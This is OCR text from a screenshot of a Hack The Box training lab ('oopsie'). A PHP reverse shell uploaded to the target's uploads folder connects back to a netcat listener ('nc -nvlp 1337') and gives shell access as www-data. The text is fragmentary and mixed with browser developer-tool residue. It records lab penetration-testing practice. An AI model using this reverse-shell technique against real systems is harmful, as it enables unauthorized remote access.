 10.129.28.128/uploads/ph
Admin Panel
10.129.28.128/uploads/php-reverse-shell.php
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec htb
WARNING: Failed to daemonise. This is quite common and not fatal. Successfully opened reverse shell to 10.10.14.232:1337 ERROR: Shell
connection terminated
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~/htb/oopsie]
$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.232] from (UNKNOWN) [10.129.28.128] 33774
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU
/Linux
06:02:43 up 59 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
[htb] 0:sudo- 1:nc* "kali@kali: ~/htb/oops" 02:02 03-Nov-22
10.129.28.128
Inspector Console
Search HTML
Fonts Animat
CSS Grid is not in use on this page
Box Model
margin 8
border 0
padding 0
8 0 0 1161×38 0 0 8
0
0
8
1161×38 static
Box Model Properties